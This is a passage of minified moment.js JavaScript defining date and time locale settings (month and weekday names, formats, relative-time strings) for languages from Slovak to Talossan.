වරු|පෙ.ව|ප.ව./,isPM:function(a){return"ප.ව."===a||"පස් වරු"===a},meridiem:function(a,b,c){return a>11?c?"ප.ව.":"පස් වරු":c?"පෙ.ව.":"පෙර වරු"}});
//! moment.js locale configuration
//! locale : Slovak [sk]
//! author : Martin Minka : https://github.com/k2s
//! based on work of petrbela : https://github.com/petrbela
var Lh="január_február_marec_apríl_máj_jún_júl_august_september_október_november_december".split("_"),Mh="jan_feb_mar_apr_máj_jún_júl_aug_sep_okt_nov_dec".split("_");a.defineLocale("sk",{months:Lh,monthsShort:Mh,weekdays:"nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_št_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_št_pi_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm"},calendar:{sameDay:"[dnes o] LT",nextDay:"[zajtra o] LT",nextWeek:function(){switch(this.day()){case 0:return"[v nedeľu o] LT";case 1:case 2:return"[v] dddd [o] LT";case 3:return"[v stredu o] LT";case 4:return"[vo štvrtok o] LT";case 5:return"[v piatok o] LT";case 6:return"[v sobotu o] LT"}},lastDay:"[včera o] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulú nedeľu o] LT";case 1:case 2:return"[minulý] dddd [o] LT";case 3:return"[minulú stredu o] LT";case 4:case 5:return"[minulý] dddd [o] LT";case 6:return"[minulú sobotu o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pred %s",s:ge,m:ge,mm:ge,h:ge,hh:ge,d:ge,dd:ge,M:ge,MM:ge,y:ge,yy:ge},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),a.defineLocale("sl",{months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljek_torek_sreda_četrtek_petek_sobota".split("_"),weekdaysShort:"ned._pon._tor._sre._čet._pet._sob.".split("_"),weekdaysMin:"ne_po_to_sr_če_pe_so".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danes ob] LT",nextDay:"[jutri ob] LT",nextWeek:function(){switch(this.day()){case 0:return"[v] [nedeljo] [ob] LT";case 3:return"[v] [sredo] [ob] LT";case 6:return"[v] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[v] dddd [ob] LT"}},lastDay:"[včeraj ob] LT",lastWeek:function(){switch(this.day()){case 0:return"[prejšnjo] [nedeljo] [ob] LT";case 3:return"[prejšnjo] [sredo] [ob] LT";case 6:return"[prejšnjo] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[prejšnji] dddd [ob] LT"}},sameElse:"L"},relativeTime:{future:"čez %s",past:"pred %s",s:he,m:he,mm:he,h:he,hh:he,d:he,dd:he,M:he,MM:he,y:he,yy:he},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}}),
//! moment.js locale configuration
//! locale : Albanian [sq]
//! author : Flakërim Ismani : https://github.com/flakerimi
//! author : Menelion Elensúle : https://github.com/Oire
//! author : Oerd Cukalla : https://github.com/oerd
a.defineLocale("sq",{months:"Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_Nëntor_Dhjetor".split("_"),monthsShort:"Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_Nën_Dhj".split("_"),weekdays:"E Diel_E Hënë_E Martë_E Mërkurë_E Enjte_E Premte_E Shtunë".split("_"),weekdaysShort:"Die_Hën_Mar_Mër_Enj_Pre_Sht".split("_"),weekdaysMin:"D_H_Ma_Më_E_P_Sh".split("_"),weekdaysParseExact:!0,meridiemParse:/PD|MD/,isPM:function(a){return"M"===a.charAt(0)},meridiem:function(a,b,c){return a<12?"PD":"MD"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Sot në] LT",nextDay:"[Nesër në] LT",nextWeek:"dddd [në] LT",lastDay:"[Dje në] LT",lastWeek:"dddd [e kaluar në] LT",sameElse:"L"},relativeTime:{future:"në %s",past:"%s më parë",s:"disa sekonda",m:"një minutë",mm:"%d minuta",h:"një orë",hh:"%d orë",d:"një ditë",dd:"%d ditë",M:"një muaj",MM:"%d muaj",y:"një vit",yy:"%d vite"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});
//! moment.js locale configuration
//! locale : Serbian Cyrillic [sr-cyrl]
//! author : Milan Janačković<milanjanackovic@gmail.com> : https://github.com/milan-j
var Nh={words:{m:["један минут","једне минуте"],mm:["минут","минуте","минута"],h:["један сат","једног сата"],hh:["сат","сата","сати"],dd:["дан","дана","дана"],MM:["месец","месеца","месеци"],yy:["година","године","година"]},correctGrammaticalCase:function(a,b){return 1===a?b[0]:a>=2&&a<=4?b[1]:b[2]},translate:function(a,b,c){var d=Nh.words[c];return 1===c.length?b?d[0]:d[1]:a+" "+Nh.correctGrammaticalCase(a,d)}};a.defineLocale("sr-cyrl",{months:"јануар_фебруар_март_април_мај_јун_јул_август_септембар_октобар_новембар_децембар".split("_"),monthsShort:"јан._феб._мар._апр._мај_јун_јул_авг._сеп._окт._нов._дец.".split("_"),monthsParseExact:!0,weekdays:"недеља_понедељак_уторак_среда_четвртак_петак_субота".split("_"),weekdaysShort:"нед._пон._уто._сре._чет._пет._суб.".split("_"),weekdaysMin:"не_по_ут_ср_че_пе_су".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[данас у] LT",nextDay:"[сутра у] LT",nextWeek:function(){switch(this.day()){case 0:return"[у] [недељу] [у] LT";case 3:return"[у] [среду] [у] LT";case 6:return"[у] [суботу] [у] LT";case 1:case 2:case 4:case 5:return"[у] dddd [у] LT"}},lastDay:"[јуче у] LT",lastWeek:function(){var a=["[прошле] [недеље] [у] LT","[прошлог] [понедељка] [у] LT","[прошлог] [уторка] [у] LT","[прошле] [среде] [у] LT","[прошлог] [четвртка] [у] LT","[прошлог] [петка] [у] LT","[прошле] [суботе] [у] LT"];return a[this.day()]},sameElse:"L"},relativeTime:{future:"за %s",past:"пре %s",s:"неколико секунди",m:Nh.translate,mm:Nh.translate,h:Nh.translate,hh:Nh.translate,d:"дан",dd:Nh.translate,M:"месец",MM:Nh.translate,y:"годину",yy:Nh.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}});
//! moment.js locale configuration
//! locale : Serbian [sr]
//! author : Milan Janačković<milanjanackovic@gmail.com> : https://github.com/milan-j
var Oh={words:{m:["jedan minut","jedne minute"],mm:["minut","minute","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],dd:["dan","dana","dana"],MM:["mesec","meseca","meseci"],yy:["godina","godine","godina"]},correctGrammaticalCase:function(a,b){return 1===a?b[0]:a>=2&&a<=4?b[1]:b[2]},translate:function(a,b,c){var d=Oh.words[c];return 1===c.length?b?d[0]:d[1]:a+" "+Oh.correctGrammaticalCase(a,d)}};a.defineLocale("sr",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljak_utorak_sreda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sre._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedelju] [u] LT";case 3:return"[u] [sredu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){var a=["[prošle] [nedelje] [u] LT","[prošlog] [ponedeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"];return a[this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"pre %s",s:"nekoliko sekundi",m:Oh.translate,mm:Oh.translate,h:Oh.translate,hh:Oh.translate,d:"dan",dd:Oh.translate,M:"mesec",MM:Oh.translate,y:"godinu",yy:Oh.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}}),
//! moment.js locale configuration
//! locale : siSwati [ss]
//! author : Nicolai Davies<mail@nicolai.io> : https://github.com/nicolaidavies
a.defineLocale("ss",{months:"Bhimbidvwane_Indlovana_Indlov'lenkhulu_Mabasa_Inkhwekhweti_Inhlaba_Kholwane_Ingci_Inyoni_Imphala_Lweti_Ingongoni".split("_"),monthsShort:"Bhi_Ina_Inu_Mab_Ink_Inh_Kho_Igc_Iny_Imp_Lwe_Igo".split("_"),weekdays:"Lisontfo_Umsombuluko_Lesibili_Lesitsatfu_Lesine_Lesihlanu_Umgcibelo".split("_"),weekdaysShort:"Lis_Umb_Lsb_Les_Lsi_Lsh_Umg".split("_"),weekdaysMin:"Li_Us_Lb_Lt_Ls_Lh_Ug".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Namuhla nga] LT",nextDay:"[Kusasa nga] LT",nextWeek:"dddd [nga] LT",lastDay:"[Itolo nga] LT",lastWeek:"dddd [leliphelile] [nga] LT",sameElse:"L"},relativeTime:{future:"nga %s",past:"wenteka nga %s",s:"emizuzwana lomcane",m:"umzuzu",mm:"%d emizuzu",h:"lihora",hh:"%d emahora",d:"lilanga",dd:"%d emalanga",M:"inyanga",MM:"%d tinyanga",y:"umnyaka",yy:"%d iminyaka"},meridiemParse:/ekuseni|emini|entsambama|ebusuku/,meridiem:function(a,b,c){return a<11?"ekuseni":a<15?"emini":a<19?"entsambama":"ebusuku"},meridiemHour:function(a,b){return 12===a&&(a=0),"ekuseni"===b?a:"emini"===b?a>=11?a:a+12:"entsambama"===b||"ebusuku"===b?0===a?0:a+12:void 0},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:"%d",week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Swedish [sv]
//! author : Jens Alm : https://github.com/ulmus
a.defineLocale("sv",{months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"söndag_måndag_tisdag_onsdag_torsdag_fredag_lördag".split("_"),weekdaysShort:"sön_mån_tis_ons_tor_fre_lör".split("_"),weekdaysMin:"sö_må_ti_on_to_fr_lö".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},calendar:{sameDay:"[Idag] LT",nextDay:"[Imorgon] LT",lastDay:"[Igår] LT",nextWeek:"[På] dddd LT",lastWeek:"[I] dddd[s] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"för %s sedan",s:"några sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}(e|a)/,ordinal:function(a){var b=a%10,c=1===~~(a%100/10)?"e":1===b?"a":2===b?"a":"e";return a+c},week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Swahili [sw]
//! author : Fahad Kassim : https://github.com/fadsel
a.defineLocale("sw",{months:"Januari_Februari_Machi_Aprili_Mei_Juni_Julai_Agosti_Septemba_Oktoba_Novemba_Desemba".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ago_Sep_Okt_Nov_Des".split("_"),weekdays:"Jumapili_Jumatatu_Jumanne_Jumatano_Alhamisi_Ijumaa_Jumamosi".split("_"),weekdaysShort:"Jpl_Jtat_Jnne_Jtan_Alh_Ijm_Jmos".split("_"),weekdaysMin:"J2_J3_J4_J5_Al_Ij_J1".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[leo saa] LT",nextDay:"[kesho saa] LT",nextWeek:"[wiki ijayo] dddd [saat] LT",lastDay:"[jana] LT",lastWeek:"[wiki iliyopita] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s baadaye",past:"tokea %s",s:"hivi punde",m:"dakika moja",mm:"dakika %d",h:"saa limoja",hh:"masaa %d",d:"siku moja",dd:"masiku %d",M:"mwezi mmoja",MM:"miezi %d",y:"mwaka mmoja",yy:"miaka %d"},week:{dow:1,doy:7}});
//! moment.js locale configuration
//! locale : Tamil [ta]
//! author : Arjunkumar Krishnamoorthy : https://github.com/tk120404
var Ph={1:"௧",2:"௨",3:"௩",4:"௪",5:"௫",6:"௬",7:"௭",8:"௮",9:"௯",0:"௦"},Qh={"௧":"1","௨":"2","௩":"3","௪":"4","௫":"5","௬":"6","௭":"7","௮":"8","௯":"9","௦":"0"};a.defineLocale("ta",{months:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),monthsShort:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),weekdays:"ஞாயிற்றுக்கிழமை_திங்கட்கிழமை_செவ்வாய்கிழமை_புதன்கிழமை_வியாழக்கிழமை_வெள்ளிக்கிழமை_சனிக்கிழமை".split("_"),weekdaysShort:"ஞாயிறு_திங்கள்_செவ்வாய்_புதன்_வியாழன்_வெள்ளி_சனி".split("_"),weekdaysMin:"ஞா_தி_செ_பு_வி_வெ_ச".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, HH:mm",LLLL:"dddd, D MMMM YYYY, HH:mm"},calendar:{sameDay:"[இன்று] LT",nextDay:"[நாளை] LT",nextWeek:"dddd, LT",lastDay:"[நேற்று] LT",lastWeek:"[கடந்த வாரம்] dddd, LT",sameElse:"L"},relativeTime:{future:"%s இல்",past:"%s முன்",s:"ஒரு சில விநாடிகள்",m:"ஒரு நிமிடம்",mm:"%d நிமிடங்கள்",h:"ஒரு மணி நேரம்",hh:"%d மணி நேரம்",d:"ஒரு நாள்",dd:"%d நாட்கள்",M:"ஒரு மாதம்",MM:"%d மாதங்கள்",y:"ஒரு வருடம்",yy:"%d ஆண்டுகள்"},dayOfMonthOrdinalParse:/\d{1,2}வது/,ordinal:function(a){return a+"வது"},preparse:function(a){return a.replace(/[௧௨௩௪௫௬௭௮௯௦]/g,function(a){return Qh[a]})},postformat:function(a){return a.replace(/\d/g,function(a){return Ph[a]})},meridiemParse:/யாமம்|வைகறை|காலை|நண்பகல்|எற்பாடு|மாலை/,meridiem:function(a,b,c){return a<2?" யாமம்":a<6?" வைகறை":a<10?" காலை":a<14?" நண்பகல்":a<18?" எற்பாடு":a<22?" மாலை":" யாமம்"},meridiemHour:function(a,b){return 12===a&&(a=0),"யாமம்"===b?a<2?a:a+12:"வைகறை"===b||"காலை"===b?a:"நண்பகல்"===b&&a>=10?a:a+12},week:{dow:0,doy:6}}),
//! moment.js locale configuration
//! locale : Telugu [te]
//! author : Krishna Chaitanya Thota : https://github.com/kcthota
a.defineLocale("te",{months:"జనవరి_ఫిబ్రవరి_మార్చి_ఏప్రిల్_మే_జూన్_జూలై_ఆగస్టు_సెప్టెంబర్_అక్టోబర్_నవంబర్_డిసెంబర్".split("_"),monthsShort:"జన._ఫిబ్ర._మార్చి_ఏప్రి._మే_జూన్_జూలై_ఆగ._సెప్._అక్టో._నవ._డిసె.".split("_"),monthsParseExact:!0,weekdays:"ఆదివారం_సోమవారం_మంగళవారం_బుధవారం_గురువారం_శుక్రవారం_శనివారం".split("_"),weekdaysShort:"ఆది_సోమ_మంగళ_బుధ_గురు_శుక్ర_శని".split("_"),weekdaysMin:"ఆ_సో_మం_బు_గు_శు_శ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[నేడు] LT",nextDay:"[రేపు] LT",nextWeek:"dddd, LT",lastDay:"[నిన్న] LT",lastWeek:"[గత] dddd, LT",sameElse:"L"},relativeTime:{future:"%s లో",past:"%s క్రితం",s:"కొన్ని క్షణాలు",m:"ఒక నిమిషం",mm:"%d నిమిషాలు",h:"ఒక గంట",hh:"%d గంటలు",d:"ఒక రోజు",dd:"%d రోజులు",M:"ఒక నెల",MM:"%d నెలలు",y:"ఒక సంవత్సరం",yy:"%d సంవత్సరాలు"},dayOfMonthOrdinalParse:/\d{1,2}వ/,ordinal:"%dవ",meridiemParse:/రాత్రి|ఉదయం|మధ్యాహ్నం|సాయంత్రం/,meridiemHour:function(a,b){return 12===a&&(a=0),"రాత్రి"===b?a<4?a:a+12:"ఉదయం"===b?a:"మధ్యాహ్నం"===b?a>=10?a:a+12:"సాయంత్రం"===b?a+12:void 0},meridiem:function(a,b,c){return a<4?"రాత్రి":a<10?"ఉదయం":a<17?"మధ్యాహ్నం":a<20?"సాయంత్రం":"రాత్రి"},week:{dow:0,doy:6}}),
//! moment.js locale configuration
//! locale : Tetun Dili (East Timor) [tet]
//! author : Joshua Brooks : https://github.com/joshbrooks
//! author : Onorio De J. Afonso : https://github.com/marobo
a.defineLocale("tet",{months:"Janeiru_Fevereiru_Marsu_Abril_Maiu_Juniu_Juliu_Augustu_Setembru_Outubru_Novembru_Dezembru".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Aug_Set_Out_Nov_Dez".split("_"),weekdays:"Domingu_Segunda_Tersa_Kuarta_Kinta_Sexta_Sabadu".split("_"),weekdaysShort:"Dom_Seg_Ters_Kua_Kint_Sext_Sab".split("_"),weekdaysMin:"Do_Seg_Te_Ku_Ki_Sex_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Ohin iha] LT",nextDay:"[Aban iha] LT",nextWeek:"dddd [iha] LT",lastDay:"[Horiseik iha] LT",lastWeek:"dddd [semana kotuk] [iha] LT",sameElse:"L"},relativeTime:{future:"iha %s",past:"%s liuba",s:"minutu balun",m:"minutu ida",mm:"minutus %d",h:"horas ida",hh:"horas %d",d:"loron ida",dd:"loron %d",M:"fulan ida",MM:"fulan %d",y:"tinan ida",yy:"tinan %d"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(a){var b=a%10,c=1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c},week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Thai [th]
//! author : Kridsada Thanabulpong : https://github.com/sirn
a.defineLocale("th",{months:"มกราคม_กุมภาพันธ์_มีนาคม_เมษายน_พฤษภาคม_มิถุนายน_กรกฎาคม_สิงหาคม_กันยายน_ตุลาคม_พฤศจิกายน_ธันวาคม".split("_"),monthsShort:"ม.ค._ก.พ._มี.ค._เม.ย._พ.ค._มิ.ย._ก.ค._ส.ค._ก.ย._ต.ค._พ.ย._ธ.ค.".split("_"),monthsParseExact:!0,weekdays:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัสบดี_ศุกร์_เสาร์".split("_"),weekdaysShort:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัส_ศุกร์_เสาร์".split("_"),weekdaysMin:"อา._จ._อ._พ._พฤ._ศ._ส.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY เวลา H:mm",LLLL:"วันddddที่ D MMMM YYYY เวลา H:mm"},meridiemParse:/ก่อนเที่ยง|หลังเที่ยง/,isPM:function(a){return"หลังเที่ยง"===a},meridiem:function(a,b,c){return a<12?"ก่อนเที่ยง":"หลังเที่ยง"},calendar:{sameDay:"[วันนี้ เวลา] LT",nextDay:"[พรุ่งนี้ เวลา] LT",nextWeek:"dddd[หน้า เวลา] LT",lastDay:"[เมื่อวานนี้ เวลา] LT",lastWeek:"[วัน]dddd[ที่แล้ว เวลา] LT",sameElse:"L"},relativeTime:{future:"อีก %s",past:"%sที่แล้ว",s:"ไม่กี่วินาที",m:"1 นาที",mm:"%d นาที",h:"1 ชั่วโมง",hh:"%d ชั่วโมง",d:"1 วัน",dd:"%d วัน",M:"1 เดือน",MM:"%d เดือน",y:"1 ปี",yy:"%d ปี"}}),
//! moment.js locale configuration
//! locale : Tagalog (Philippines) [tl-ph]
//! author : Dan Hagman : https://github.com/hagmandan
a.defineLocale("tl-ph",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(a){return a},week:{dow:1,doy:4}});
//! moment.js locale configuration
//! locale : Klingon [tlh]
//! author : Dominika Kruk : https://github.com/amaranthrose
var Rh="pagh_wa’_cha’_wej_loS_vagh_jav_Soch_chorgh_Hut".split("_");a.defineLocale("tlh",{months:"tera’ jar wa’_tera’ jar cha’_tera’ jar wej_tera’ jar loS_tera’ jar vagh_tera’ jar jav_tera’ jar Soch_tera’ jar chorgh_tera’ jar Hut_tera’ jar wa’maH_tera’ jar wa’maH wa’_tera’ jar wa’maH cha’".split("_"),monthsShort:"jar wa’_jar cha’_jar wej_jar loS_jar vagh_jar jav_jar Soch_jar chorgh_jar Hut_jar wa’maH_jar wa’maH wa’_jar wa’maH cha’".split("_"),monthsParseExact:!0,weekdays:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysShort:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysMin:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[DaHjaj] LT",nextDay:"[wa’leS] LT",nextWeek:"LLL",lastDay:"[wa’Hu’] LT",lastWeek:"LLL",sameElse:"L"},relativeTime:{future:ie,past:je,s:"puS lup",m:"wa’ tup",mm:ke,h:"wa’ rep",hh:ke,d:"wa’ jaj",dd:ke,M:"wa’ jar",MM:ke,y:"wa’ DIS",yy:ke},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});
//! moment.js locale configuration
//! locale : Turkish [tr]
//! authors : Erhan Gundogan : https://github.com/erhangundogan,
//!           Burak Yiğit Kaya: https://github.com/BYK
var Sh={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};a.defineLocale("tr",{months:"Ocak_Şubat_Mart_Nisan_Mayıs_Haziran_Temmuz_Ağustos_Eylül_Ekim_Kasım_Aralık".split("_"),monthsShort:"Oca_Şub_Mar_Nis_May_Haz_Tem_Ağu_Eyl_Eki_Kas_Ara".split("_"),weekdays:"Pazar_Pazartesi_Salı_Çarşamba_Perşembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_Çar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_Ça_Pe_Cu_Ct".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[yarın saat] LT",nextWeek:"[haftaya] dddd [saat] LT",lastDay:"[dün] LT",lastWeek:"[geçen hafta] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s önce",s:"birkaç saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir yıl",yy:"%d yıl"},dayOfMonthOrdinalParse:/\d{1,2}'(inci|nci|üncü|ncı|uncu|ıncı)/,ordinal:function(a){if(0===a)return a+"'ıncı";var b=a%10,c=a%100-b,d=a>=100?100:null;return a+(Sh[b]||Sh[c]||Sh[d])},week:{dow:1,doy:7}}),
//! moment.js locale configuration
//! locale : Talossan [tzl]
//! author : Robin van der Vliet : https://github.com/robin0van0der0v
//! author : Iustì Canun
a.defineLocale("tzl",{months:"Januar_Fevraglh_Març_Avrïu_Mai_Gün_Julia_Guscht_Setemvar_Listopäts_Noemvar_Zecemvar".split("_"),monthsShort:"Jan_Fev_Mar_Avr_Mai_Gün_Jul_Gus_Set_Lis_Noe_Zec".split("_"),weekdays:"Súladi_Lúneçi_Maitzi_Márcuri_Xhúadi_Viénerçi_Sáturi".split("_"),weekdaysShort:"Súl_Lún_Mai_Már_Xhú_Vié_Sát".split("_"),weekdaysMin:"Sú_Lú_Ma_Má_Xh_Vi_Sá".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM [dallas] YYYY",LLL:"D. MMMM [dallas] YYYY HH.mm",LLLL:"dddd, [li] D. MMMM [dallas] YYYY HH.mm"},meridiemParse:/d\'o|d\'a/i,isPM:function(a){return"d'o"===a.toLowerCase()},meridiem:function(a,b,c){return a>11?c?"d'o":"D'O":c?"d'a":"D'A"},calendar:{sameDay:"[oxhi à] LT",nextDay:"[demà à] LT",nextWeek:"dddd [à] LT",lastDay:"[ieiri à] LT",lastWeek:"[sür el] dddd [lasteu à] LT",sameElse:"L"},relativeTime:{future:"osprei %s",past:"ja%s",s:me,m:me,mm:me,h:me,hh:me,d:me,dd:me,M:me,MM:me,y:me,yy:me},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Central Atlas Tamazight Latin [tzm-latn]
//! author : Abdel Said : https://github.com/abdelsaid
